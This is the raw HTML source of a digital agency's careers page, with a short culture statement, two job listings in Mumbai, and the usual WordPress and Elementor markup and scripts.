															<img fetchpriority="high" decoding="async" width="891" height="546" src="https://howl.in/wp-content/uploads/2022/03/perfect-opportunity.jpg" class="attachment-full size-full wp-image-1485" alt="" srcset="https://howl.in/wp-content/uploads/2022/03/perfect-opportunity.jpg 891w, https://howl.in/wp-content/uploads/2022/03/perfect-opportunity-300x184.jpg 300w, https://howl.in/wp-content/uploads/2022/03/perfect-opportunity-768x471.jpg 768w" sizes="(max-width: 891px) 100vw, 891px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-844de91 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="844de91" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:1000,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0e0dc2" data-id="b0e0dc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f0a8d6 elementor-widget elementor-widget-heading" data-id="1f0a8d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">OUR CULTURE</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-f42088e elementor-widget elementor-widget-heading" data-id="f42088e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">“For the strength of the Pack is the Wolf, and the strength of the Wolf is the Pack.”</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-327ab06 elementor-widget elementor-widget-heading" data-id="327ab06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">- Rudyard Kipling, The Jungle Book
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c1e8141 elementor-widget elementor-widget-text-editor" data-id="c1e8141" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>From being a lone wolf to thriving in a wholesome and empowering wolf pack, that journey you make is HOWL.</p><p>We feed on the need of creating and amplifying real brand value, but more importantly, we believe in nurturing and fostering the future.</p><p>At our dainty den, you will find young minds bustling with passion and creativity. Sounds like home? Explore opportunities here.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f68123 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2f68123" data-element_type="section" id="rolesList" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44a962d" data-id="44a962d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95e435f elementor-widget elementor-widget-heading" data-id="95e435f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Opportunities:</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92de891 elementor-widget elementor-widget-shortcode" data-id="92de891" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> 	<div class="awsm-job-wrap awsm-job-form-plugin-style">

		<div class="awsm-filter-wrap"><form action="https://howl.in/wp-admin/admin-ajax.php" method="POST"><div class="awsm-filter-item-search"><div class="awsm-filter-item-search-in"><label for="awsm-jq-1" class="awsm-sr-only">Search</label><input type="text" id="awsm-jq-1" name="jq" value="" placeholder="Search" class="awsm-job-search awsm-job-form-control"><span class="awsm-job-search-btn awsm-job-search-icon-wrapper"><i class="awsm-job-icon-search"></i></span><span class="awsm-job-search-close-btn awsm-job-search-icon-wrapper awsm-job-hide"><i class="awsm-job-icon-close-circle"></i></span></div></div><a href="#" class="awsm-filter-toggle" role="button" aria-pressed="false"><span class="awsm-filter-toggle-text-wrapper awsm-sr-only">Filter by</span><svg width="100" height="100" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" version="1.1" preserveAspectRatio="xMinYMin"><path xmlns="http://www.w3.org/2000/svg" fill="rgb(9.803922%,9.803922%,9.803922%)" d="M 36.417969 19.9375 L 36.417969 17.265625 C 36.417969 16.160156 35.523438 15.265625 34.417969 15.265625 L 21.578125 15.265625 C 20.476562 15.265625 19.578125 16.160156 19.578125 17.265625 L 19.578125 19.9375 L 11 19.9375 L 11 26.9375 L 19.578125 26.9375 L 19.578125 30.105469 C 19.578125 31.210938 20.476562 32.105469 21.578125 32.105469 L 34.417969 32.105469 C 35.523438 32.105469 36.417969 31.210938 36.417969 30.105469 L 36.417969 26.9375 L 89 26.9375 L 89 19.9375 Z M 58.421875 43.578125 C 58.421875 42.476562 57.527344 41.578125 56.421875 41.578125 L 43.582031 41.578125 C 42.480469 41.578125 41.582031 42.476562 41.582031 43.578125 L 41.582031 46.5 L 11 46.5 L 11 53.5 L 41.582031 53.5 L 41.582031 56.421875 C 41.582031 57.527344 42.480469 58.421875 43.582031 58.421875 L 56.421875 58.421875 C 57.527344 58.421875 58.421875 57.527344 58.421875 56.421875 L 58.421875 53.5 L 89 53.5 L 89 46.5 L 58.421875 46.5 Z M 80.417969 70.140625 C 80.417969 69.035156 79.523438 68.140625 78.417969 68.140625 L 65.578125 68.140625 C 64.476562 68.140625 63.578125 69.035156 63.578125 70.140625 L 63.578125 73.0625 L 11 73.0625 L 11 80.0625 L 63.578125 80.0625 L 63.578125 82.984375 C 63.578125 84.085938 64.476562 84.984375 65.578125 84.984375 L 78.417969 84.984375 C 79.523438 84.984375 80.417969 84.085938 80.417969 82.984375 L 80.417969 80.0625 L 89 80.0625 L 89 73.0625 L 80.417969 73.0625 Z M 80.417969 70.140625"/></svg></a><div class="awsm-filter-items"><div class="awsm-filter-item" data-filter="job__category_spec"><label for="awsm-job-category-filter-option-1" class="awsm-sr-only">All Job Category</label><select name="awsm_job_spec[job-category]" class="awsm-filter-option awsm-job-category-filter-option" id="awsm-job-category-filter-option-1" aria-label="All Job Category"><option value="">All Job Category</option><option value="16" data-slug="design">Design</option></select></div><div class="awsm-filter-item" data-filter="job__location_spec"><label for="awsm-job-location-filter-option-1" class="awsm-sr-only">All Job Location</label><select name="awsm_job_spec[job-location]" class="awsm-filter-option awsm-job-location-filter-option" id="awsm-job-location-filter-option-1" aria-label="All Job Location"><option value="">All Job Location</option><option value="22" data-slug="mumbai">Mumbai</option></select></div></div><input type="hidden" name="awsm_pagination_base" value="https://howl.in/careers/"><input type="hidden" name="paged" value="1"><input type="hidden" name="action" value="jobfilter"></form></div>
		<div class="awsm-job-listings awsm-lists" data-listings="10">
			<div class="awsm-job-listing-item awsm-list-item" id="awsm-list-item-3930">		<div class="awsm-job-item">			<div class="awsm-list-left-col">
				
				
				<h2 class="awsm-job-post-title">
					<a href="https://howl.in/jobs/senior-copywriter/">Senior Copywriter</a>				</h2>

							</div>

			<div class="awsm-list-right-col">
				<div class="awsm-job-more-container"><a class="awsm-job-more" href="https://howl.in/jobs/senior-copywriter/">More Details <span></span></a></div>			</div>
		</div>	</div><div class="awsm-job-listing-item awsm-list-item" id="awsm-list-item-3596">		<div class="awsm-job-item">			<div class="awsm-list-left-col">
				
				
				<h2 class="awsm-job-post-title">
					<a href="https://howl.in/jobs/designer/">Graphic Designer</a>				</h2>

							</div>

			<div class="awsm-list-right-col">
				<div class="awsm-job-specification-wrapper"><div class="awsm-job-specification-item awsm-job-specification-job-category"><i class="awsm-job-icon-copy"></i><span class="awsm-job-specification-term">Design</span> </div><div class="awsm-job-specification-item awsm-job-specification-job-location"><i class="awsm-job-icon-location-arrow"></i><span class="awsm-job-specification-term">Mumbai</span> </div></div><div class="awsm-job-more-container"><a class="awsm-job-more" href="https://howl.in/jobs/designer/">More Details <span></span></a></div>			</div>
		</div>	</div>		</div>

	</div>
	</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="23" class="elementor elementor-23 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-371af8ed elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="371af8ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-826b2a5" data-id="826b2a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6fdd6b elementor-widget elementor-widget-heading" data-id="f6fdd6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Keep track of the wolves</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c362b0a elementor-widget elementor-widget-image" data-id="6c362b0a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://instagram.com/howlhq" target="_blank" rel="nofollow noopener noreferrer">
							<img src="https://howl.in/wp-content/uploads/elementor/thumbs/feedArrow-px7jk5mot5mdxcr40bfapexg7ba6b750mts17wz2hg.png" title="feedArrow.png" alt="feedArrow.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-53b73f60" data-id="53b73f60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-160182d3 elementor-widget elementor-widget-shortcode" data-id="160182d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 16px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="3" data-nummobile="4" data-item-padding="8"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="1468" data-locatornonce="2e5dd8156d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 16px;">
			</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a30fc19 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5a30fc19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c69392f" data-id="5c69392f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c1f6c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1f6c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3eb7ec98" data-id="3eb7ec98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18e1d18a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="18e1d18a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-dd284fc" href="https://twitter.com/howlhqwastaken/" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330" height="339" xml:space="preserve" viewBox="0 0 330 339">    <image width="330" height="339" xlink:href="[data-uri]"></image>  </svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-e3caf65" href="https://www.instagram.com/howlhq/" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-grow elementor-repeater-item-a23400a" href="https://www.youtube.com/@howldigital" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse-grow elementor-repeater-item-9795bbb" href="https://www.linkedin.com/company/howlhq/" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1a4c5501" data-id="1a4c5501" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-364a39e elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget-mobile__width-initial elementor-widget elementor-widget-nav-menu" data-id="364a39e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-364a39e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7836"><a href="https://howl.in/work/" class="elementor-item">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a href="https://howl.in/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-58"><a href="https://howl.in/careers/" aria-current="page" class="elementor-item elementor-item-active">Join The Pack</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-364a39e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7836"><a href="https://howl.in/work/" class="elementor-item" tabindex="-1">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a href="https://howl.in/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-58"><a href="https://howl.in/careers/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Join The Pack</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-368a02da" data-id="368a02da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77dd1c36 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="77dd1c36" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription">
			<input type="hidden" name="post_id" value="23"/>
			<input type="hidden" name="form_id" value="77dd1c36"/>
			<input type="hidden" name="referer_title" value="Career - HOWL" />

							<input type="hidden" name="queried_id" value="1468"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email Id							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Sign up to our newsletter" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm" id="newsIcon">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4dba1aec" data-id="4dba1aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3c9007 elementor-widget elementor-widget-text-editor" data-id="1b3c9007" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All rights reserved Designed, developed &amp; powered by HOWL Digital Agency.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>
<script>
$(window).scroll(function(){
    if ($(this).scrollTop() > 50) {
       $('.elementor-element-7149fa6e').addClass('navColor');
    } else {
       $('.elementor-element-7149fa6e').removeClass('navColor');
    }
});
</script>
<script>
$(document).ready(function() {
  $('#letsTalkcta').click(function() {
    $('#letsTalkForm').toggle();
  });
});
</script>
	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://howl.in/wp-admin/admin-ajax.php";
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://howl.in/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2097152","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://howl.in/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2097152","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://howl.in/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script defer src="https://howl.in/wp-content/plugins/depicter/resources/scripts/player/depicter.js?ver=1763015495" id="depicter--player-js"></script>
<script src="https://howl.in/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://howl.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":1900,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/howl.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/howl.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/howl.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1fb3b80e8d"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"viewport_widescreen":1900,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":1468,"title":"Career%20-%20HOWL","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://howl.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://howl.in/wp-admin/admin-ajax.php","nonce":"6d8fe927ca","pdf_js_lib":"https://howl.in/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://howl.in/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.1" id="happy-elementor-addons-js"></script>
<script src="https://howl.in/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.1" id="happy-reading-progress-bar-js"></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"942e434e54","ajaxurl":"https://howl.in/wp-admin/admin-ajax.php","ald_pro":"0"};
//# sourceURL=ald-scripts-js-extra
</script>
<script src="https://howl.in/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://howl.in/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.min.js?ver=2.2.1" id="owl_carousel_js-js"></script>
<script src="https://howl.in/wp-content/plugins/slide-anything/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel_js-js"></script>
<script src="https://howl.in/wp-content/plugins/slide-anything/owl-carousel/owl.carousel2.thumbs.min.js?ver=0.1.8" id="owl_thumbs_js-js"></script>
<script src="https://howl.in/wp-content/plugins/slide-anything/lightgallery/lightgallery.min.js?ver=2.5.0" id="lightgallery_js-js"></script>
<script src="https://howl.in/wp-content/plugins/slide-anything/lightgallery/plugins/video/lg-video.min.js?ver=2.5.0" id="lightgallery_video_js-js"></script>
<script src="https://howl.in/wp-content/plugins/slide-anything/lightgallery/plugins/zoom/lg-zoom.min.js?ver=2.5.0" id="lightgallery_zoom_js-js"></script>
<script src="https://howl.in/wp-content/plugins/slide-anything/lightgallery/plugins/autoplay/lg-autoplay.min.js?ver=2.5.0" id="lightgallery_autoplay_js-js"></script>
<script src="https://howl.in/wp-content/plugins/slide-anything/lightgallery/player.min.js?ver=2.17.1" id="vimeo_player_js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://howl.in/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://howl.in/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://howl.in/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://howl.in/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://howl.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://howl.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/howl.in\/wp-admin\/admin-ajax.php","nonce":"5a7d74e153","urls":{"assets":"https:\/\/howl.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/howl.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/howl.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
